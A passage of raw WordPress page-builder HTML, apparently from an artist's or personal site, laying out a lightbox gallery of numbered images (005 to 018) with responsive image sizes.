style="--awb-padding-top:5px;--awb-padding-right:5px;--awb-padding-bottom:5px;--awb-padding-left:5px;--awb-bg-size:cover;--awb-width-large:20%;--awb-margin-top-large:0px;--awb-spacing-right-large:0px;--awb-margin-bottom-large:0px;--awb-spacing-left-large:0px;--awb-width-medium:100%;--awb-order-medium:0;--awb-spacing-right-medium:1.92%;--awb-spacing-left-medium:1.92%;--awb-width-small:100%;--awb-order-small:0;--awb-spacing-right-small:1.92%;--awb-spacing-left-small:1.92%;"><div class="fusion-column-wrapper fusion-column-has-shadow fusion-flex-justify-content-flex-start fusion-content-layout-column"><div class="fusion-image-element " style="--awb-liftup-border-radius:0px;--awb-caption-title-font-family:var(--h2_typography-font-family);--awb-caption-title-font-weight:var(--h2_typography-font-weight);--awb-caption-title-font-style:var(--h2_typography-font-style);--awb-caption-title-size:var(--h2_typography-font-size);--awb-caption-title-transform:var(--h2_typography-text-transform);--awb-caption-title-line-height:var(--h2_typography-line-height);--awb-caption-title-letter-spacing:var(--h2_typography-letter-spacing);"><div class="awb-image-frame awb-image-frame-5 imageframe-liftup"><span class=" fusion-imageframe imageframe-none imageframe-5"><a href="http://yangseungwook.com/wp-content/uploads/2022/09/005.jpg" class="fusion-lightbox" data-rel="iLightbox[40]" data-title="005" title="005"><img decoding="async" width="1697" height="2400" src="http://yangseungwook.com/wp-content/uploads/2022/09/005.jpg" alt class="img-responsive wp-image-15954" srcset="https://yangseungwook.com/wp-content/uploads/2022/09/005-200x283.jpg 200w, https://yangseungwook.com/wp-content/uploads/2022/09/005-400x566.jpg 400w, https://yangseungwook.com/wp-content/uploads/2022/09/005-600x849.jpg 600w, https://yangseungwook.com/wp-content/uploads/2022/09/005-800x1131.jpg 800w, https://yangseungwook.com/wp-content/uploads/2022/09/005-1200x1697.jpg 1200w, https://yangseungwook.com/wp-content/uploads/2022/09/005.jpg 1697w" sizes="(max-width: 1024px) 100vw, (max-width: 640px) 100vw, 400px" /></a></span></div></div></div></div><div class="fusion-layout-column fusion_builder_column fusion-builder-column-6 fusion_builder_column_1_5 1_5 fusion-flex-column" style="--awb-padding-top:5px;--awb-padding-right:5px;--awb-padding-bottom:5px;--awb-padding-left:5px;--awb-bg-size:cover;--awb-width-large:20%;--awb-margin-top-large:0px;--awb-spacing-right-large:0px;--awb-margin-bottom-large:0px;--awb-spacing-left-large:0px;--awb-width-medium:100%;--awb-order-medium:0;--awb-spacing-right-medium:1.92%;--awb-spacing-left-medium:1.92%;--awb-width-small:100%;--awb-order-small:0;--awb-spacing-right-small:1.92%;--awb-spacing-left-small:1.92%;"><div class="fusion-column-wrapper fusion-column-has-shadow fusion-flex-justify-content-flex-start fusion-content-layout-column"><div class="fusion-image-element " style="--awb-liftup-border-radius:0px;--awb-caption-title-font-family:var(--h2_typography-font-family);--awb-caption-title-font-weight:var(--h2_typography-font-weight);--awb-caption-title-font-style:var(--h2_typography-font-style);--awb-caption-title-size:var(--h2_typography-font-size);--awb-caption-title-transform:var(--h2_typography-text-transform);--awb-caption-title-line-height:var(--h2_typography-line-height);--awb-caption-title-letter-spacing:var(--h2_typography-letter-spacing);"><div class="awb-image-frame awb-image-frame-6 imageframe-liftup"><span class=" fusion-imageframe imageframe-none imageframe-6"><a href="http://yangseungwook.com/wp-content/uploads/2022/09/006.jpg" class="fusion-lightbox" data-rel="iLightbox[40]" data-title="006" title="006"><img decoding="async" width="1697" height="2400" src="http://yangseungwook.com/wp-content/uploads/2022/09/006.jpg" alt class="img-responsive wp-image-15955" srcset="https://yangseungwook.com/wp-content/uploads/2022/09/006-200x283.jpg 200w, https://yangseungwook.com/wp-content/uploads/2022/09/006-400x566.jpg 400w, https://yangseungwook.com/wp-content/uploads/2022/09/006-600x849.jpg 600w, https://yangseungwook.com/wp-content/uploads/2022/09/006-800x1131.jpg 800w, https://yangseungwook.com/wp-content/uploads/2022/09/006-1200x1697.jpg 1200w, https://yangseungwook.com/wp-content/uploads/2022/09/006.jpg 1697w" sizes="(max-width: 1024px) 100vw, (max-width: 640px) 100vw, 400px" /></a></span></div></div></div></div><div class="fusion-layout-column fusion_builder_column fusion-builder-column-7 fusion_builder_column_1_5 1_5 fusion-flex-column" style="--awb-padding-top:5px;--awb-padding-right:5px;--awb-padding-bottom:5px;--awb-padding-left:5px;--awb-bg-size:cover;--awb-width-large:20%;--awb-margin-top-large:0px;--awb-spacing-right-large:0px;--awb-margin-bottom-large:0px;--awb-spacing-left-large:0px;--awb-width-medium:100%;--awb-order-medium:0;--awb-spacing-right-medium:1.92%;--awb-spacing-left-medium:1.92%;--awb-width-small:100%;--awb-order-small:0;--awb-spacing-right-small:1.92%;--awb-spacing-left-small:1.92%;"><div class="fusion-column-wrapper fusion-column-has-shadow fusion-flex-justify-content-flex-start fusion-content-layout-column"><div class="fusion-image-element " style="--awb-liftup-border-radius:0px;--awb-caption-title-font-family:var(--h2_typography-font-family);--awb-caption-title-font-weight:var(--h2_typography-font-weight);--awb-caption-title-font-style:var(--h2_typography-font-style);--awb-caption-title-size:var(--h2_typography-font-size);--awb-caption-title-transform:var(--h2_typography-text-transform);--awb-caption-title-line-height:var(--h2_typography-line-height);--awb-caption-title-letter-spacing:var(--h2_typography-letter-spacing);"><div class="awb-image-frame awb-image-frame-7 imageframe-liftup"><span class=" fusion-imageframe imageframe-none imageframe-7"><a href="http://yangseungwook.com/wp-content/uploads/2022/09/007.jpg" class="fusion-lightbox" data-rel="iLightbox[40]" data-title="007" title="007"><img decoding="async" width="1697" height="2400" src="http://yangseungwook.com/wp-content/uploads/2022/09/007.jpg" alt class="img-responsive wp-image-15956" srcset="https://yangseungwook.com/wp-content/uploads/2022/09/007-200x283.jpg 200w, https://yangseungwook.com/wp-content/uploads/2022/09/007-400x566.jpg 400w, https://yangseungwook.com/wp-content/uploads/2022/09/007-600x849.jpg 600w, https://yangseungwook.com/wp-content/uploads/2022/09/007-800x1131.jpg 800w, https://yangseungwook.com/wp-content/uploads/2022/09/007-1200x1697.jpg 1200w, https://yangseungwook.com/wp-content/uploads/2022/09/007.jpg 1697w" sizes="(max-width: 1024px) 100vw, (max-width: 640px) 100vw, 400px" /></a></span></div></div></div></div><div class="fusion-layout-column fusion_builder_column fusion-builder-column-8 fusion_builder_column_1_5 1_5 fusion-flex-column" style="--awb-padding-top:5px;--awb-padding-right:5px;--awb-padding-bottom:5px;--awb-padding-left:5px;--awb-bg-size:cover;--awb-width-large:20%;--awb-margin-top-large:0px;--awb-spacing-right-large:0px;--awb-margin-bottom-large:0px;--awb-spacing-left-large:0px;--awb-width-medium:100%;--awb-order-medium:0;--awb-spacing-right-medium:1.92%;--awb-spacing-left-medium:1.92%;--awb-width-small:100%;--awb-order-small:0;--awb-spacing-right-small:1.92%;--awb-spacing-left-small:1.92%;"><div class="fusion-column-wrapper fusion-column-has-shadow fusion-flex-justify-content-flex-start fusion-content-layout-column"><div class="fusion-image-element " style="--awb-liftup-border-radius:0px;--awb-caption-title-font-family:var(--h2_typography-font-family);--awb-caption-title-font-weight:var(--h2_typography-font-weight);--awb-caption-title-font-style:var(--h2_typography-font-style);--awb-caption-title-size:var(--h2_typography-font-size);--awb-caption-title-transform:var(--h2_typography-text-transform);--awb-caption-title-line-height:var(--h2_typography-line-height);--awb-caption-title-letter-spacing:var(--h2_typography-letter-spacing);"><div class="awb-image-frame awb-image-frame-8 imageframe-liftup"><span class=" fusion-imageframe imageframe-none imageframe-8"><a href="http://yangseungwook.com/wp-content/uploads/2022/09/008.jpg" class="fusion-lightbox" data-rel="iLightbox[40]" data-title="008" title="008"><img decoding="async" width="1783" height="2400" src="http://yangseungwook.com/wp-content/uploads/2022/09/008.jpg" alt class="img-responsive wp-image-15957" srcset="https://yangseungwook.com/wp-content/uploads/2022/09/008-200x269.jpg 200w, https://yangseungwook.com/wp-content/uploads/2022/09/008-400x538.jpg 400w, https://yangseungwook.com/wp-content/uploads/2022/09/008-600x808.jpg 600w, https://yangseungwook.com/wp-content/uploads/2022/09/008-800x1077.jpg 800w, https://yangseungwook.com/wp-content/uploads/2022/09/008-1200x1615.jpg 1200w, https://yangseungwook.com/wp-content/uploads/2022/09/008.jpg 1783w" sizes="(max-width: 1024px) 100vw, (max-width: 640px) 100vw, 400px" /></a></span></div></div></div></div><div class="fusion-layout-column fusion_builder_column fusion-builder-column-9 fusion_builder_column_1_5 1_5 fusion-flex-column" style="--awb-padding-top:5px;--awb-padding-right:5px;--awb-padding-bottom:5px;--awb-padding-left:5px;--awb-bg-size:cover;--awb-width-large:20%;--awb-margin-top-large:0px;--awb-spacing-right-large:0px;--awb-margin-bottom-large:0px;--awb-spacing-left-large:0px;--awb-width-medium:100%;--awb-order-medium:0;--awb-spacing-right-medium:1.92%;--awb-spacing-left-medium:1.92%;--awb-width-small:100%;--awb-order-small:0;--awb-spacing-right-small:1.92%;--awb-spacing-left-small:1.92%;"><div class="fusion-column-wrapper fusion-column-has-shadow fusion-flex-justify-content-flex-start fusion-content-layout-column"><div class="fusion-image-element " style="--awb-liftup-border-radius:0px;--awb-caption-title-font-family:var(--h2_typography-font-family);--awb-caption-title-font-weight:var(--h2_typography-font-weight);--awb-caption-title-font-style:var(--h2_typography-font-style);--awb-caption-title-size:var(--h2_typography-font-size);--awb-caption-title-transform:var(--h2_typography-text-transform);--awb-caption-title-line-height:var(--h2_typography-line-height);--awb-caption-title-letter-spacing:var(--h2_typography-letter-spacing);"><div class="awb-image-frame awb-image-frame-9 imageframe-liftup"><span class=" fusion-imageframe imageframe-none imageframe-9"><a href="http://yangseungwook.com/wp-content/uploads/2022/09/009.jpg" class="fusion-lightbox" data-rel="iLightbox[40]" data-title="009" title="009"><img decoding="async" width="1697" height="2400" src="http://yangseungwook.com/wp-content/uploads/2022/09/009.jpg" alt class="img-responsive wp-image-15958" srcset="https://yangseungwook.com/wp-content/uploads/2022/09/009-200x283.jpg 200w, https://yangseungwook.com/wp-content/uploads/2022/09/009-400x566.jpg 400w, https://yangseungwook.com/wp-content/uploads/2022/09/009-600x849.jpg 600w, https://yangseungwook.com/wp-content/uploads/2022/09/009-800x1131.jpg 800w, https://yangseungwook.com/wp-content/uploads/2022/09/009-1200x1697.jpg 1200w, https://yangseungwook.com/wp-content/uploads/2022/09/009.jpg 1697w" sizes="(max-width: 1024px) 100vw, (max-width: 640px) 100vw, 400px" /></a></span></div></div></div></div><div class="fusion-layout-column fusion_builder_column fusion-builder-column-10 fusion_builder_column_1_5 1_5 fusion-flex-column" style="--awb-padding-top:5px;--awb-padding-right:5px;--awb-padding-bottom:5px;--awb-padding-left:5px;--awb-bg-size:cover;--awb-width-large:20%;--awb-margin-top-large:0px;--awb-spacing-right-large:0px;--awb-margin-bottom-large:0px;--awb-spacing-left-large:0px;--awb-width-medium:100%;--awb-order-medium:0;--awb-spacing-right-medium:1.92%;--awb-spacing-left-medium:1.92%;--awb-width-small:100%;--awb-order-small:0;--awb-spacing-right-small:1.92%;--awb-spacing-left-small:1.92%;"><div class="fusion-column-wrapper fusion-column-has-shadow fusion-flex-justify-content-flex-start fusion-content-layout-column"><div class="fusion-image-element " style="--awb-liftup-border-radius:0px;--awb-caption-title-font-family:var(--h2_typography-font-family);--awb-caption-title-font-weight:var(--h2_typography-font-weight);--awb-caption-title-font-style:var(--h2_typography-font-style);--awb-caption-title-size:var(--h2_typography-font-size);--awb-caption-title-transform:var(--h2_typography-text-transform);--awb-caption-title-line-height:var(--h2_typography-line-height);--awb-caption-title-letter-spacing:var(--h2_typography-letter-spacing);"><div class="awb-image-frame awb-image-frame-10 imageframe-liftup"><span class=" fusion-imageframe imageframe-none imageframe-10"><a href="http://yangseungwook.com/wp-content/uploads/2022/09/010.jpg" class="fusion-lightbox" data-rel="iLightbox[40]" data-title="010" title="010"><img decoding="async" width="1786" height="2400" src="http://yangseungwook.com/wp-content/uploads/2022/09/010.jpg" alt class="img-responsive wp-image-15959" srcset="https://yangseungwook.com/wp-content/uploads/2022/09/010-200x269.jpg 200w, https://yangseungwook.com/wp-content/uploads/2022/09/010-400x538.jpg 400w, https://yangseungwook.com/wp-content/uploads/2022/09/010-600x806.jpg 600w, https://yangseungwook.com/wp-content/uploads/2022/09/010-800x1075.jpg 800w, https://yangseungwook.com/wp-content/uploads/2022/09/010-1200x1613.jpg 1200w, https://yangseungwook.com/wp-content/uploads/2022/09/010.jpg 1786w" sizes="(max-width: 1024px) 100vw, (max-width: 640px) 100vw, 400px" /></a></span></div></div></div></div><div class="fusion-layout-column fusion_builder_column fusion-builder-column-11 fusion_builder_column_1_5 1_5 fusion-flex-column" style="--awb-padding-top:5px;--awb-padding-right:5px;--awb-padding-bottom:5px;--awb-padding-left:5px;--awb-bg-size:cover;--awb-width-large:20%;--awb-margin-top-large:0px;--awb-spacing-right-large:0px;--awb-margin-bottom-large:0px;--awb-spacing-left-large:0px;--awb-width-medium:100%;--awb-order-medium:0;--awb-spacing-right-medium:1.92%;--awb-spacing-left-medium:1.92%;--awb-width-small:100%;--awb-order-small:0;--awb-spacing-right-small:1.92%;--awb-spacing-left-small:1.92%;"><div class="fusion-column-wrapper fusion-column-has-shadow fusion-flex-justify-content-flex-start fusion-content-layout-column"><div class="fusion-image-element " style="--awb-liftup-border-radius:0px;--awb-caption-title-font-family:var(--h2_typography-font-family);--awb-caption-title-font-weight:var(--h2_typography-font-weight);--awb-caption-title-font-style:var(--h2_typography-font-style);--awb-caption-title-size:var(--h2_typography-font-size);--awb-caption-title-transform:var(--h2_typography-text-transform);--awb-caption-title-line-height:var(--h2_typography-line-height);--awb-caption-title-letter-spacing:var(--h2_typography-letter-spacing);"><div class="awb-image-frame awb-image-frame-11 imageframe-liftup"><span class=" fusion-imageframe imageframe-none imageframe-11"><a href="http://yangseungwook.com/wp-content/uploads/2022/09/011.jpg" class="fusion-lightbox" data-rel="iLightbox[40]" data-title="011" title="011"><img decoding="async" width="1697" height="2400" src="http://yangseungwook.com/wp-content/uploads/2022/09/011.jpg" alt class="img-responsive wp-image-15960" srcset="https://yangseungwook.com/wp-content/uploads/2022/09/011-200x283.jpg 200w, https://yangseungwook.com/wp-content/uploads/2022/09/011-400x566.jpg 400w, https://yangseungwook.com/wp-content/uploads/2022/09/011-600x849.jpg 600w, https://yangseungwook.com/wp-content/uploads/2022/09/011-800x1131.jpg 800w, https://yangseungwook.com/wp-content/uploads/2022/09/011-1200x1697.jpg 1200w, https://yangseungwook.com/wp-content/uploads/2022/09/011.jpg 1697w" sizes="(max-width: 1024px) 100vw, (max-width: 640px) 100vw, 400px" /></a></span></div></div></div></div><div class="fusion-layout-column fusion_builder_column fusion-builder-column-12 fusion_builder_column_1_5 1_5 fusion-flex-column" style="--awb-padding-top:5px;--awb-padding-right:5px;--awb-padding-bottom:5px;--awb-padding-left:5px;--awb-bg-size:cover;--awb-width-large:20%;--awb-margin-top-large:0px;--awb-spacing-right-large:0px;--awb-margin-bottom-large:0px;--awb-spacing-left-large:0px;--awb-width-medium:100%;--awb-order-medium:0;--awb-spacing-right-medium:1.92%;--awb-spacing-left-medium:1.92%;--awb-width-small:100%;--awb-order-small:0;--awb-spacing-right-small:1.92%;--awb-spacing-left-small:1.92%;"><div class="fusion-column-wrapper fusion-column-has-shadow fusion-flex-justify-content-flex-start fusion-content-layout-column"><div class="fusion-image-element " style="--awb-liftup-border-radius:0px;--awb-caption-title-font-family:var(--h2_typography-font-family);--awb-caption-title-font-weight:var(--h2_typography-font-weight);--awb-caption-title-font-style:var(--h2_typography-font-style);--awb-caption-title-size:var(--h2_typography-font-size);--awb-caption-title-transform:var(--h2_typography-text-transform);--awb-caption-title-line-height:var(--h2_typography-line-height);--awb-caption-title-letter-spacing:var(--h2_typography-letter-spacing);"><div class="awb-image-frame awb-image-frame-12 imageframe-liftup"><span class=" fusion-imageframe imageframe-none imageframe-12"><a href="http://yangseungwook.com/wp-content/uploads/2022/09/012.jpg" class="fusion-lightbox" data-rel="iLightbox[40]" data-title="012" title="012"><img decoding="async" width="1697" height="2400" src="http://yangseungwook.com/wp-content/uploads/2022/09/012.jpg" alt class="img-responsive wp-image-15961" srcset="https://yangseungwook.com/wp-content/uploads/2022/09/012-200x283.jpg 200w, https://yangseungwook.com/wp-content/uploads/2022/09/012-400x566.jpg 400w, https://yangseungwook.com/wp-content/uploads/2022/09/012-600x849.jpg 600w, https://yangseungwook.com/wp-content/uploads/2022/09/012-800x1131.jpg 800w, https://yangseungwook.com/wp-content/uploads/2022/09/012-1200x1697.jpg 1200w, https://yangseungwook.com/wp-content/uploads/2022/09/012.jpg 1697w" sizes="(max-width: 1024px) 100vw, (max-width: 640px) 100vw, 400px" /></a></span></div></div></div></div><div class="fusion-layout-column fusion_builder_column fusion-builder-column-13 fusion_builder_column_1_5 1_5 fusion-flex-column" style="--awb-padding-top:5px;--awb-padding-right:5px;--awb-padding-bottom:5px;--awb-padding-left:5px;--awb-bg-size:cover;--awb-width-large:20%;--awb-margin-top-large:0px;--awb-spacing-right-large:0px;--awb-margin-bottom-large:0px;--awb-spacing-left-large:0px;--awb-width-medium:100%;--awb-order-medium:0;--awb-spacing-right-medium:1.92%;--awb-spacing-left-medium:1.92%;--awb-width-small:100%;--awb-order-small:0;--awb-spacing-right-small:1.92%;--awb-spacing-left-small:1.92%;"><div class="fusion-column-wrapper fusion-column-has-shadow fusion-flex-justify-content-flex-start fusion-content-layout-column"><div class="fusion-image-element " style="--awb-liftup-border-radius:0px;--awb-caption-title-font-family:var(--h2_typography-font-family);--awb-caption-title-font-weight:var(--h2_typography-font-weight);--awb-caption-title-font-style:var(--h2_typography-font-style);--awb-caption-title-size:var(--h2_typography-font-size);--awb-caption-title-transform:var(--h2_typography-text-transform);--awb-caption-title-line-height:var(--h2_typography-line-height);--awb-caption-title-letter-spacing:var(--h2_typography-letter-spacing);"><div class="awb-image-frame awb-image-frame-13 imageframe-liftup"><span class=" fusion-imageframe imageframe-none imageframe-13"><a href="http://yangseungwook.com/wp-content/uploads/2022/09/013.jpg" class="fusion-lightbox" data-rel="iLightbox[40]" data-title="013" title="013"><img decoding="async" width="1697" height="2400" src="http://yangseungwook.com/wp-content/uploads/2022/09/013.jpg" alt class="img-responsive wp-image-15962" srcset="https://yangseungwook.com/wp-content/uploads/2022/09/013-200x283.jpg 200w, https://yangseungwook.com/wp-content/uploads/2022/09/013-400x566.jpg 400w, https://yangseungwook.com/wp-content/uploads/2022/09/013-600x849.jpg 600w, https://yangseungwook.com/wp-content/uploads/2022/09/013-800x1131.jpg 800w, https://yangseungwook.com/wp-content/uploads/2022/09/013-1200x1697.jpg 1200w, https://yangseungwook.com/wp-content/uploads/2022/09/013.jpg 1697w" sizes="(max-width: 1024px) 100vw, (max-width: 640px) 100vw, 400px" /></a></span></div></div></div></div><div class="fusion-layout-column fusion_builder_column fusion-builder-column-14 fusion_builder_column_1_5 1_5 fusion-flex-column" style="--awb-padding-top:5px;--awb-padding-right:5px;--awb-padding-bottom:5px;--awb-padding-left:5px;--awb-bg-size:cover;--awb-width-large:20%;--awb-margin-top-large:0px;--awb-spacing-right-large:0px;--awb-margin-bottom-large:0px;--awb-spacing-left-large:0px;--awb-width-medium:100%;--awb-order-medium:0;--awb-spacing-right-medium:1.92%;--awb-spacing-left-medium:1.92%;--awb-width-small:100%;--awb-order-small:0;--awb-spacing-right-small:1.92%;--awb-spacing-left-small:1.92%;"><div class="fusion-column-wrapper fusion-column-has-shadow fusion-flex-justify-content-flex-start fusion-content-layout-column"><div class="fusion-image-element " style="--awb-liftup-border-radius:0px;--awb-caption-title-font-family:var(--h2_typography-font-family);--awb-caption-title-font-weight:var(--h2_typography-font-weight);--awb-caption-title-font-style:var(--h2_typography-font-style);--awb-caption-title-size:var(--h2_typography-font-size);--awb-caption-title-transform:var(--h2_typography-text-transform);--awb-caption-title-line-height:var(--h2_typography-line-height);--awb-caption-title-letter-spacing:var(--h2_typography-letter-spacing);"><div class="awb-image-frame awb-image-frame-14 imageframe-liftup"><span class=" fusion-imageframe imageframe-none imageframe-14"><a href="http://yangseungwook.com/wp-content/uploads/2022/09/014.jpg" class="fusion-lightbox" data-rel="iLightbox[40]" data-title="014" title="014"><img decoding="async" width="1697" height="2400" src="http://yangseungwook.com/wp-content/uploads/2022/09/014.jpg" alt class="img-responsive wp-image-15963" srcset="https://yangseungwook.com/wp-content/uploads/2022/09/014-200x283.jpg 200w, https://yangseungwook.com/wp-content/uploads/2022/09/014-400x566.jpg 400w, https://yangseungwook.com/wp-content/uploads/2022/09/014-600x849.jpg 600w, https://yangseungwook.com/wp-content/uploads/2022/09/014-800x1131.jpg 800w, https://yangseungwook.com/wp-content/uploads/2022/09/014-1200x1697.jpg 1200w, https://yangseungwook.com/wp-content/uploads/2022/09/014.jpg 1697w" sizes="(max-width: 1024px) 100vw, (max-width: 640px) 100vw, 400px" /></a></span></div></div></div></div><div class="fusion-layout-column fusion_builder_column fusion-builder-column-15 fusion_builder_column_1_5 1_5 fusion-flex-column" style="--awb-padding-top:5px;--awb-padding-right:5px;--awb-padding-bottom:5px;--awb-padding-left:5px;--awb-bg-size:cover;--awb-width-large:20%;--awb-margin-top-large:0px;--awb-spacing-right-large:0px;--awb-margin-bottom-large:0px;--awb-spacing-left-large:0px;--awb-width-medium:100%;--awb-order-medium:0;--awb-spacing-right-medium:1.92%;--awb-spacing-left-medium:1.92%;--awb-width-small:100%;--awb-order-small:0;--awb-spacing-right-small:1.92%;--awb-spacing-left-small:1.92%;"><div class="fusion-column-wrapper fusion-column-has-shadow fusion-flex-justify-content-flex-start fusion-content-layout-column"><div class="fusion-image-element " style="--awb-liftup-border-radius:0px;--awb-caption-title-font-family:var(--h2_typography-font-family);--awb-caption-title-font-weight:var(--h2_typography-font-weight);--awb-caption-title-font-style:var(--h2_typography-font-style);--awb-caption-title-size:var(--h2_typography-font-size);--awb-caption-title-transform:var(--h2_typography-text-transform);--awb-caption-title-line-height:var(--h2_typography-line-height);--awb-caption-title-letter-spacing:var(--h2_typography-letter-spacing);"><div class="awb-image-frame awb-image-frame-15 imageframe-liftup"><span class=" fusion-imageframe imageframe-none imageframe-15"><a href="http://yangseungwook.com/wp-content/uploads/2022/09/015.jpg" class="fusion-lightbox" data-rel="iLightbox[40]" data-title="015" title="015"><img decoding="async" width="1697" height="2400" src="http://yangseungwook.com/wp-content/uploads/2022/09/015.jpg" alt class="img-responsive wp-image-15964" srcset="https://yangseungwook.com/wp-content/uploads/2022/09/015-200x283.jpg 200w, https://yangseungwook.com/wp-content/uploads/2022/09/015-400x566.jpg 400w, https://yangseungwook.com/wp-content/uploads/2022/09/015-600x849.jpg 600w, https://yangseungwook.com/wp-content/uploads/2022/09/015-800x1131.jpg 800w, https://yangseungwook.com/wp-content/uploads/2022/09/015-1200x1697.jpg 1200w, https://yangseungwook.com/wp-content/uploads/2022/09/015.jpg 1697w" sizes="(max-width: 1024px) 100vw, (max-width: 640px) 100vw, 400px" /></a></span></div></div></div></div><div class="fusion-layout-column fusion_builder_column fusion-builder-column-16 fusion_builder_column_1_5 1_5 fusion-flex-column" style="--awb-padding-top:5px;--awb-padding-right:5px;--awb-padding-bottom:5px;--awb-padding-left:5px;--awb-bg-size:cover;--awb-width-large:20%;--awb-margin-top-large:0px;--awb-spacing-right-large:0px;--awb-margin-bottom-large:0px;--awb-spacing-left-large:0px;--awb-width-medium:100%;--awb-order-medium:0;--awb-spacing-right-medium:1.92%;--awb-spacing-left-medium:1.92%;--awb-width-small:100%;--awb-order-small:0;--awb-spacing-right-small:1.92%;--awb-spacing-left-small:1.92%;"><div class="fusion-column-wrapper fusion-column-has-shadow fusion-flex-justify-content-flex-start fusion-content-layout-column"><div class="fusion-image-element " style="--awb-liftup-border-radius:0px;--awb-caption-title-font-family:var(--h2_typography-font-family);--awb-caption-title-font-weight:var(--h2_typography-font-weight);--awb-caption-title-font-style:var(--h2_typography-font-style);--awb-caption-title-size:var(--h2_typography-font-size);--awb-caption-title-transform:var(--h2_typography-text-transform);--awb-caption-title-line-height:var(--h2_typography-line-height);--awb-caption-title-letter-spacing:var(--h2_typography-letter-spacing);"><div class="awb-image-frame awb-image-frame-16 imageframe-liftup"><span class=" fusion-imageframe imageframe-none imageframe-16"><a href="http://yangseungwook.com/wp-content/uploads/2022/09/016.jpg" class="fusion-lightbox" data-rel="iLightbox[40]" data-title="016" title="016"><img decoding="async" width="1697" height="2400" src="http://yangseungwook.com/wp-content/uploads/2022/09/016.jpg" alt class="img-responsive wp-image-15965" srcset="https://yangseungwook.com/wp-content/uploads/2022/09/016-200x283.jpg 200w, https://yangseungwook.com/wp-content/uploads/2022/09/016-400x566.jpg 400w, https://yangseungwook.com/wp-content/uploads/2022/09/016-600x849.jpg 600w, https://yangseungwook.com/wp-content/uploads/2022/09/016-800x1131.jpg 800w, https://yangseungwook.com/wp-content/uploads/2022/09/016-1200x1697.jpg 1200w, https://yangseungwook.com/wp-content/uploads/2022/09/016.jpg 1697w" sizes="(max-width: 1024px) 100vw, (max-width: 640px) 100vw, 400px" /></a></span></div></div></div></div><div class="fusion-layout-column fusion_builder_column fusion-builder-column-17 fusion_builder_column_1_5 1_5 fusion-flex-column" style="--awb-padding-top:5px;--awb-padding-right:5px;--awb-padding-bottom:5px;--awb-padding-left:5px;--awb-bg-size:cover;--awb-width-large:20%;--awb-margin-top-large:0px;--awb-spacing-right-large:0px;--awb-margin-bottom-large:0px;--awb-spacing-left-large:0px;--awb-width-medium:100%;--awb-order-medium:0;--awb-spacing-right-medium:1.92%;--awb-spacing-left-medium:1.92%;--awb-width-small:100%;--awb-order-small:0;--awb-spacing-right-small:1.92%;--awb-spacing-left-small:1.92%;"><div class="fusion-column-wrapper fusion-column-has-shadow fusion-flex-justify-content-flex-start fusion-content-layout-column"><div class="fusion-image-element " style="--awb-liftup-border-radius:0px;--awb-caption-title-font-family:var(--h2_typography-font-family);--awb-caption-title-font-weight:var(--h2_typography-font-weight);--awb-caption-title-font-style:var(--h2_typography-font-style);--awb-caption-title-size:var(--h2_typography-font-size);--awb-caption-title-transform:var(--h2_typography-text-transform);--awb-caption-title-line-height:var(--h2_typography-line-height);--awb-caption-title-letter-spacing:var(--h2_typography-letter-spacing);"><div class="awb-image-frame awb-image-frame-17 imageframe-liftup"><span class=" fusion-imageframe imageframe-none imageframe-17"><a href="http://yangseungwook.com/wp-content/uploads/2022/09/017.jpg" class="fusion-lightbox" data-rel="iLightbox[40]" data-title="017" title="017"><img decoding="async" width="1697" height="2400" src="http://yangseungwook.com/wp-content/uploads/2022/09/017.jpg" alt class="img-responsive wp-image-15966" srcset="https://yangseungwook.com/wp-content/uploads/2022/09/017-200x283.jpg 200w, https://yangseungwook.com/wp-content/uploads/2022/09/017-400x566.jpg 400w, https://yangseungwook.com/wp-content/uploads/2022/09/017-600x849.jpg 600w, https://yangseungwook.com/wp-content/uploads/2022/09/017-800x1131.jpg 800w, https://yangseungwook.com/wp-content/uploads/2022/09/017-1200x1697.jpg 1200w, https://yangseungwook.com/wp-content/uploads/2022/09/017.jpg 1697w" sizes="(max-width: 1024px) 100vw, (max-width: 640px) 100vw, 400px" /></a></span></div></div></div></div><div class="fusion-layout-column fusion_builder_column fusion-builder-column-18 fusion_builder_column_1_5 1_5 fusion-flex-column" style="--awb-padding-top:5px;--awb-padding-right:5px;--awb-padding-bottom:5px;--awb-padding-left:5px;--awb-bg-size:cover;--awb-width-large:20%;--awb-margin-top-large:0px;--awb-spacing-right-large:0px;--awb-margin-bottom-large:0px;--awb-spacing-left-large:0px;--awb-width-medium:100%;--awb-order-medium:0;--awb-spacing-right-medium:1.92%;--awb-spacing-left-medium:1.92%;--awb-width-small:100%;--awb-order-small:0;--awb-spacing-right-small:1.92%;--awb-spacing-left-small:1.92%;"><div class="fusion-column-wrapper fusion-column-has-shadow fusion-flex-justify-content-flex-start fusion-content-layout-column"><div class="fusion-image-element " style="--awb-liftup-border-radius:0px;--awb-caption-title-font-family:var(--h2_typography-font-family);--awb-caption-title-font-weight:var(--h2_typography-font-weight);--awb-caption-title-font-style:var(--h2_typography-font-style);--awb-caption-title-size:var(--h2_typography-font-size);--awb-caption-title-transform:var(--h2_typography-text-transform);--awb-caption-title-line-height:var(--h2_typography-line-height);--awb-caption-title-letter-spacing:var(--h2_typography-letter-spacing);"><div class="awb-image-frame awb-image-frame-18 imageframe-liftup"><span class=" fusion-imageframe imageframe-none imageframe-18"><a href="http://yangseungwook.com/wp-content/uploads/2022/09/018.jpg" class="fusion-lightbox" data-rel="iLightbox[40]" data-title="018" title="018"><img decoding="async" width="1697" height="2400" src="http://yangseungwook.com/wp-content/uploads/2022/09/018.jpg" alt class="img-responsive wp-image-15967" srcset="https://yangseungwook.com/wp-content/uploads/2022/09/018-200x283.jpg 200w, https://yangseungwook.com/wp-content/uploads/2022/09/018-400x566.jpg 400w, https://yangseungwook.com/wp-content/uploads/2022/09/018-600x849.jpg 600w, https://yangseungwook.com/wp-content/uploads/2022/09/018-800x1131.jpg 800w, https://yangseungwook.com/wp-content/uploads/2022/09/018-1200x1697.jpg 1200w, https://yangseungwook.com/wp-content/uploads/2022/09/018.jpg 1697w" sizes="(max-width: 1024px) 100vw, (max-width: 640px) 100vw, 400px" /></a></span></div></div></div></div><div class="fusion-layout-column fusion_builder_column fusion-builder-column-19 fusion_builder_column_1_5 1_5 fusion-flex-column" 